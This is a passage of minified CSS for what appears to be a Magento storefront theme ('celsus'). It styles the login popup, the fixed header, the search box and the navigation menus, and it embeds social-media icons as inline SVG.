!important;font-size:inherit}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login .actions .secondary a,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword .actions .secondary a,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions .secondary a{color:#666}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .field.choice.newsletter,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .field.choice.newsletter input#is_subscribed{width:13px !important;height:13px !important;top:initial}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .field.choice.newsletter input#is_subscribed{margin-top:10px}#banner-slider-carousel .owl-item img.owl-mobile,#banner-slider-carousel .owl-item img.img-mobile{display:none}.catalogsearch-advanced-result .columns .sidebar.sidebar-additional{display:none}.catalogsearch-advanced-result .columns .column.main{width:100%}@media (min-height:0) and (max-height:835px){.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register{border-radius:0 0 10px 10px}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register{overflow-y:scroll;max-height:450px}}.celsus-account-links{position:absolute;margin:0;padding:0;list-style:none;display:flex;flex-direction:column;bottom:0;right:0;transform:translateY(100%)}.celsus-account-links>a.celsus-item-account{white-space:nowrap;display:block;padding:5px 12px;background:#fff;border:1px solid #d3d3d3;border-bottom:none;text-align:right;color:#333}.celsus-account-links>a.celsus-item-account:last-child{border-bottom:1px solid #d3d3d3;border-radius:0 0 8px 8px}header.page-header{position:fixed;left:0;top:0;width:100%;z-index:10;transition:.5s all ease}header.page-header.active{transform:translateY(calc(-100% + 38px))}header.page-header .interesting-areas-wrapper--bottom{opacity:0;visibility:hidden;display:none;width:20px}header.page-header.active .interesting-areas-wrapper--bottom{opacity:1;visibility:visible}.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:100%}header .celsus-top-header{background-color:var(--blueDarkHex);background-color:#144490}header .celsus-top-header ul{padding:.7rem 0;color:#fff}header .celsus-top-header ul li,header .celsus-top-header ul li a{color:rgba(255,255,255,.7);transition:all .3s ease}header .celsus-top-header ul li:hover,header .celsus-top-header ul li a:hover{color:#fff}header .celsus-top-header ul li small{margin-right:.5rem;font-size:1rem;color:#fff}header .celsus-top-header ul.social-media i{font-size:.2rem;opacity:.8;transition:.3s all ease;cursor:pointer}header .celsus-top-header ul.social-media i:hover{opacity:1}header .celsus-top-header ul li i.icon-whatsapp:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.6 21.6' style='enable-background:new 0 0 21.6 21.6;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st24' d='M10.8,0L10.8,0C4.8,0,0,4.8,0,10.8c0,2.4,0.8,4.5,2.1,6.3l-1.3,4l4.1-1.3c1.7,1.1,3.7,1.8,5.9,1.8 c5.9,0,10.8-4.8,10.8-10.8C21.6,4.8,16.7,0,10.8,0'/%3E%3Cpath class='st25' d='M17.1,15.2c-0.3,0.7-1.3,1.3-2.1,1.5c-0.6,0.1-1.3,0.2-3.8-0.8C8,14.6,6,11.4,5.8,11.2 C5.6,11,4.5,9.5,4.5,7.9c0-1.5,0.8-2.3,1.1-2.6c0.3-0.3,0.7-0.4,1.1-0.4c0.1,0,0.3,0,0.4,0c0.3,0,0.5,0,0.7,0.5 c0.3,0.6,0.9,2.2,1,2.3c0.1,0.2,0.2,0.4,0,0.6C8.7,8.6,8.6,8.7,8.4,8.9S8.1,9.2,8,9.4c-0.1,0.2-0.3,0.4-0.1,0.7 c0.2,0.3,0.8,1.3,1.8,2.2c1.2,1.1,2.2,1.4,2.5,1.6c0.3,0.1,0.6,0.1,0.8-0.1c0.2-0.3,0.5-0.7,0.8-1.1c0.2-0.3,0.5-0.3,0.8-0.2 c0.3,0.1,1.8,0.9,2.1,1c0.3,0.2,0.5,0.2,0.6,0.4C17.3,13.9,17.3,14.5,17.1,15.2'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}header .celsus-top-header ul li i.icon-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.7 21.7' style='enable-background:new 0 0 21.7 21.7;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cpath class='st23' d='M3.2,21.7h7.1V14H7.7v-2.5h2.5V8.3c0-1.7,1.4-3.2,3.2-3.2h3.2v2.5H14c-0.7,0-1.3,0.6-1.3,1.3v2.5h3.7L16,14 h-3.3v7.7h5.7c1.7,0,3.2-1.4,3.2-3.2V3.2c0-1.7-1.4-3.2-3.2-3.2H3.2C1.4,0,0,1.4,0,3.2v15.3C0,20.2,1.4,21.7,3.2,21.7 M1.3,3.2 c0-1,0.9-1.9,1.9-1.9h15.3c1,0,1.9,0.9,1.9,1.9v15.3c0,1.1-0.9,1.9-1.9,1.9H14v-5.2h3.1l0.8-5.1H14V8.9h3.8V3.8h-4.4 C11,3.8,9,5.8,9,8.3v1.9H6.4v5.1H9v5.2H3.2c-1.1,0-1.9-0.9-1.9-1.9V3.2z'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}header .celsus-top-header ul li i.icon-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 26.2 21.4' style='enable-background:new 0 0 26.2 21.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cpath class='st23' d='M26.2,2.9c-1.6,0.1-1.6,0.1-1.8,0.1l1-2.8c0,0-3,1.1-3.8,1.3c-2-1.8-5-1.9-7.2-0.6C12.6,2,11.6,3.8,11.9,6 C8.5,5.5,5.6,3.9,3.3,1.2L2.6,0.3l-0.5,1C1.4,2.6,1.2,4,1.4,5.3C1.6,5.9,1.7,6.4,2,6.9L1.4,6.7l-0.1,1C1.2,8.7,1.6,10,2.2,11 c0.2,0.3,0.4,0.6,0.7,0.9l-0.3,0L3,13c0.5,1.6,1.6,2.8,3,3.4c-1.4,0.6-2.5,1-4.3,1.6L0,18.6l1.5,0.8c0.6,0.3,2.7,1.4,4.7,1.7 c4.6,0.7,9.7,0.1,13.2-3c2.9-2.6,3.9-6.4,3.7-10.3c0-0.6,0.1-1.2,0.5-1.6C24.3,5.4,26.1,2.9,26.2,2.9 M22.4,5.3 c-0.5,0.7-0.8,1.6-0.8,2.6c0.2,3.9-0.9,7-3.2,9.1c-2.7,2.4-7.1,3.4-12,2.6c-0.9-0.1-1.8-0.5-2.6-0.8c1.5-0.5,2.7-1,4.6-1.9l2.7-1.3 l-3-0.2c-1.4-0.1-2.6-0.8-3.3-1.9c0.4,0,0.8-0.1,1.1-0.2L9,12.6l-2.8-0.7c-1.4-0.3-2.2-1.2-2.6-1.8C3.3,9.7,3.1,9.3,3,8.9 C3.3,9,3.6,9,4.1,9.1l2.6,0.3L4.7,7.7C3.2,6.5,2.6,4.8,3,3.1C7.7,8,13.2,7.6,13.7,7.7c-0.1-1.2-0.1-1.2-0.2-1.3 c-0.7-2.5,0.8-3.8,1.5-4.2c1.5-0.9,3.8-1,5.4,0.4C20.9,3,21.4,3.1,21.8,3c0.4-0.1,0.7-0.2,1-0.3l-0.7,1.9l0.8,0 C22.9,4.8,22.7,5,22.4,5.3'/%3E%3C/svg%3E%0A");width:1.8rem;height:1.5rem}header .celsus-top-header ul li i.icon-instagram:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 22 22' style='enable-background:new 0 0 22 22;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cpath class='st23' d='M3.2,22h15.6c1.8,0,3.2-1.4,3.2-3.2V3.2C22,1.4,20.6,0,18.8,0H3.2C1.4,0,0,1.4,0,3.2v15.6 C0,20.6,1.4,22,3.2,22 M1.3,3.2c0-1.1,0.9-1.9,1.9-1.9h15.6c1.1,0,1.9,0.9,1.9,1.9v15.6c0,1.1-0.9,1.9-1.9,1.9H3.2 c-1.1,0-1.9-0.9-1.9-1.9V3.2z'/%3E%3Cpath class='st23' d='M11,16.8c3.2,0,5.8-2.6,5.8-5.8c0-3.2-2.6-5.8-5.8-5.8c-3.2,0-5.8,2.6-5.8,5.8C5.2,14.2,7.8,16.8,11,16.8 M11,6.5c2.5,0,4.5,2,4.5,4.5c0,2.5-2,4.5-4.5,4.5c-2.5,0-4.5-2-4.5-4.5C6.5,8.5,8.5,6.5,11,6.5'/%3E%3Cpath class='st23' d='M17.4,6.5c1.1,0,1.9-0.9,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9C15.5,5.6,16.4,6.5,17.4,6.5 M17.4,3.9c0.4,0,0.6,0.3,0.6,0.6c0,0.4-0.3,0.6-0.6,0.6c-0.4,0-0.6-0.3-0.6-0.6C16.8,4.2,17.1,3.9,17.4,3.9'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}header .celsus-middle-header{padding:1.5rem 0;background:#fff;z-index:2;position:relative}header .celsus-middle-header .container{justify-items:flex-end;align-items:center;display:flex;justify-content:space-between}header .celsus-middle-header .container .celsus-logo-wrapper{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}header .celsus-bottom-header .container .form-minisearch-wrapper,header .celsus-middle-header .container .form-minisearch-wrapper{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;visibility:hidden;opacity:0;transition:.3s;position:relative}header .celsus-bottom-header .container .form-minisearch-wrapper.active,header .celsus-middle-header .container .form-minisearch-wrapper.active{visibility:visible;opacity:1}header .celsus-bottom-header .container .form-minisearch-wrapper{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-around;position:fixed;background:#fff;top:61px;left:0;bottom:0;right:0;transform:translateY(100%);transition:.3s all ease;z-index:2;padding:0;height:100vh;padding-top:6rem}header .celsus-bottom-header .container .form-minisearch-wrapper.active{transform:translateY(0)}header .celsus-bottom-header .container .form-minisearch-wrapper .minisearch,header .celsus-middle-header .container .form-minisearch-wrapper .minisearch{display:flex;position:relative;align-items:center}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box{display:flex;align-items:center;position:relative}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box>button,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button{position:absolute;right:-21px;background-color:#144490;border-radius:0 12px 12px 0;width:44px}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search{display:inline-flex;align-items:center;justify-content:center;height:100%;width:100%}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search:before,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search:before{content:'' !important;background-image:url(/media/catalog/icon-search-head.png);background-size:contain;width:20px;height:20px;background-repeat:no-repeat;position:absolute;background-position:center;margin-top:-7px}header .celsus-bottom-header .container .form-minisearch-wrapper .minisearch .close_user2,header .celsus-middle-header .container .form-minisearch-wrapper .minisearch .close_user2{position:absolute;transform:rotate(45deg);left:-24px;color:#c2c2c2;cursor:pointer}header .celsus-bottom-header .container .form-minisearch-wrapper input[type=search],header .celsus-middle-header .container .form-minisearch-wrapper input[type=search]{height:40px;border-radius:12px;width:284px;background-color:#eff3f6}header .celsus-bottom-header .container .form-minisearch-wrapper input[type=search]::placeholder,header .celsus-middle-header .container .form-minisearch-wrapper input[type=search]::placeholder{color:#b7b7b7;font-size:.8rem}header .celsus-bottom-header .container .form-minisearch-wrapper .text-search-advance,header .celsus-middle-header .container .form-minisearch-wrapper .text-search-advance{position:absolute;font-size:.7rem;left:0;right:0;margin:8px auto 0;text-align:center;color:#3fa2f7}header .celsus-bottom-header .container .form-minisearch-wrapper .text-search-advance{margin:60px auto 0}.interesting-areas-wrapper--bottom,header .celsus-bottom-header .container .form-minisearch-wrapper{display:none}header .celsus-middle-header .container .interesting-areas-wrapper{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}header .interesting-areas-wrapper button i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23144490;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S28.4,5.3,27.3,5.3'/%3E%3Cpath class='st0' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32s3.3-1.5,3.3-3.3C6.7,27,5.5,25.7,4,25.4 L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st0' d='M16,12.7v-10h-1.3v10.1C13.1,13,12,14.4,12,16s1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 S17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}header .themes-main-container{position:fixed;z-index:11;left:0;right:0;top:0;bottom:0;width:100vw;min-height:100vh;overflow-x:hidden;overflow-y:scroll;background:#fff;opacity:0;pointer-events:none;transition:.3s all ease}header .themes-main-container.active{opacity:1;pointer-events:all}header .celsus-middle-header .container .close-theme-menu{position:fixed;top:50px;right:50px;font-size:35px;cursor:pointer}header .celsus-middle-header .container .theme-main-wrapper{padding-right:90px;padding-left:90px;padding-top:150px;padding-bottom:150px}header .celsus-middle-header .container .theme-main-wrapper ul{display:flex;flex-wrap:wrap;text-align:center;justify-content:center;margin:0;padding:0;list-style:none}header .celsus-middle-header .container .theme-main-wrapper .s-hovered .listing__item{color:#9e9e9e}header .celsus-middle-header .container .theme-main-wrapper ul li{padding:0 30px;margin:0 0 30px;position:relative;opacity:1;transform:translate3d(0,0,0);transition:opacity .1s,transform .2s cubic-bezier(0,0,.22,1)}header .celsus-middle-header .container .theme-main-wrapper ul li:before{position:absolute;left:0;top:50%;transform:translateY(-50%) translateX(-50%);content:"\2013";font-size:3em}header .celsus-middle-header .container .theme-main-wrapper ul li a{color:#2e2e2e;font-size:4em;text-decoration:none;transition:.3s}header .celsus-middle-header .container .theme-main-wrapper ul li a:hover{color:#2d7aea;text-decoration:underline;transition:.3s}header .celsus-middle-header .celsus-toggle-mobile-btn{display:none}header .celsus-bottom-header{padding:1.5rem 0;background-color:#144490;transition:.5s all ease;position:relative;z-index:0}header .celsus-bottom-header:before{content:'';background:#fff;background:linear-gradient(90deg,rgba(255,255,255,.29) 0%,rgba(20,68,144,0) 29%);height:100%;width:100px;left:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none}header .celsus-bottom-header:after{content:'';background:#144490;background:linear-gradient(90deg,rgba(20,68,144,0) 71%,rgba(255,255,255,.29) 100%);height:100%;width:100px;right:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none}header.page-header.active .celsus-bottom-header{padding:.5rem 0}header .celsus-bottom-header .container{padding:0;display:flex;justify-content:center;align-items:center}header .celsus-bottom-header nav{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;width:100%}header .celsus-bottom-header nav>ul>li>a{font-size:1.1rem}header .celsus-bottom-header nav ul{margin:0;padding:0;display:flex;width:100%;justify-content:space-between}header .celsus-bottom-header nav ul li{margin:0;text-transform:none;text-align:center;padding:0 10px;font-size:15px}header .celsus-bottom-header nav ul li.interesting-areas{display:none}header .celsus-bottom-header nav ul li a{font-weight:600;color:#fff;position:relative}header .celsus-bottom-header nav>ul>li>a:before{content:"";transform:scaleX(0) translateY(100%);transition:.3s all ease;position:absolute;bottom:-3px;width:90%;height:1px;background-color:#fff;left:0;right:0;margin:auto;z-index:1}header .celsus-bottom-header nav ul li a:hover{color:#fff;opacity:.8}header .celsus-bottom-header nav>ul>li>a:hover:before{height:1px;transform:scaleX(1.1) translateY(100%);transition:.3s all ease;background-color:#fff}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger{display:flex;align-items:center}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger:hover span:nth-child(1){transform:translateY(7px)}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger:hover span:nth-child(3){transform:translateY(-7px)}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger .txt{margin-left:10px}header .celsus-bottom-header nav ul .menuToggle{position:relative}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines{position:relative;border:0;height:18px}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines span{display:block;width:21px;height:2px;margin-bottom:5px;position:relative;background:#fff;border-radius:3px;z-index:1;transform-origin:4px 0px;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines span:last-child{margin-bottom:0}header .celsus-bottom-header nav ul .menuToggle:before{content:''}header .celsus-bottom-header nav ul .menuToggle>ul{padding:15px 0 0;margin:0;list-style:none;position:absolute;bottom:0;left:0;transform:translateY(110%);text-align:left;opacity:0;visibility:hidden;display:flex;width:auto;display:flex;flex-wrap:wrap;overflow:visible;flex-direction:row}header .celsus-bottom-header nav ul .menuToggle:first-child>ul{flex-wrap:nowrap;flex-direction:column}header .celsus-bottom-header nav ul .menuToggle>ul li{margin:0;padding:0;width:100%;display:inline;overflow:hidden}header .celsus-bottom-header nav ul .menuToggle:first-child>ul li{width:100%}header .celsus-bottom-header nav ul .menuToggle:nth-child(2)>ul{min-height:70vh;height:100%;overflow:scroll}header .celsus-bottom-header nav ul .menuToggle>ul li a{display:block;white-space:nowrap;text-align:left;border-bottom:1px solid #144490;background-color:#144490;color:#fff;transition:.3s all ease;padding:.5em 2em;position:relative;border-top:1px solid #d3d3d3;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}header .celsus-bottom-header nav ul .menuToggle>ul li a:hover{background-color:#215cba;opacity:1}header .celsus-bottom-header nav ul .menuToggle>ul li a:before{content:'';background:#fff;background:linear-gradient(90deg,rgba(255,255,255,.29) 0%,rgba(20,68,144,0) 29%);height:100%;width:53px;left:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}header .celsus-bottom-header nav ul .menuToggle>ul li a:after{content:'';background:#144490;background:linear-gradient(90deg,rgba(20,68,144,0) 71%,rgba(255,255,255,.29) 100%);height:100%;width:53px;right:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}header .celsus-bottom-header nav ul .menuToggle>ul li a{border-top:1px solid #144490}header .celsus-bottom-header nav ul .menuToggle:hover>ul{transform:translateY(100%);visibility:visible;opacity:1;transition:.3s all ease}.celsus-bottom-header-two{border-top:1px solid #d3d3d3;border-bottom:1px solid #d3d3d3;padding:1.5rem 0;background-color:#fff;transition:.5s all ease;margin-bottom:30px}header.page-header.active .themes-main-container{transform:translateY(calc(24% + -67px))}.celsus-bottom-header-two .container{display:-ms-grid;display:grid;grid-column-gap:0;grid-template-areas:". img editions";-ms-grid-columns:1% 79% 20%;grid-template-columns:1% 79% 